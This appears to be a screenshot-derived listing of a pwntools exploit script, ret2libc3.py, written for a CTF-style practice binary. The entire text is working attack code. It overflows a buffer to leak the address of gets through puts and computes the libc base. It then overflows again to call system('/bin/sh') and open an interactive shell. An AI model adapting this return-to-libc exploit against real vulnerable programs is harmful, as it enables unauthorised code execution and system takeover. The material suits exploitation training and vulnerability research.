 ret2libc3.py ×
1 from pwn import *
2
3 elf = ELF("./ret2libc3")
4 p = process("./ret2libc3")
5 libc = ELF("/lib/i386-linux-gnu/libc.so.6")
6
7 gets_got = elf.got["gets"]
8 puts_plt = elf.plt["puts"]
9 main_addr = 0x0804854E
10 p.recvuntil(b"ret2libc3\n")
11 payload1 = b"a"*0x108+p32(0)
12 payload1 += p32(puts_plt)+p32(main_addr)+p32(gets_got)
13 p.sendline(payload1)
14
15 leak_addr = u32(p.recv(4))
16 libc_base = leak_addr - libc.symbols["gets"]
17 libc.address = libc_base
18
19 log.success("libc_base:"+hex(libc.address))
20
21 system = libc.symbols["system"]
22 binsh = next(libc.search("/bin/sh"))
23 p.recvuntil("ret2libc3\n")
24 payload2 = b"a"*0x108+p32(0)
25 payload2 +=p32(system)+p32(0)+p32(binsh)
26 p.sendline(payload2)
27 p.interactive()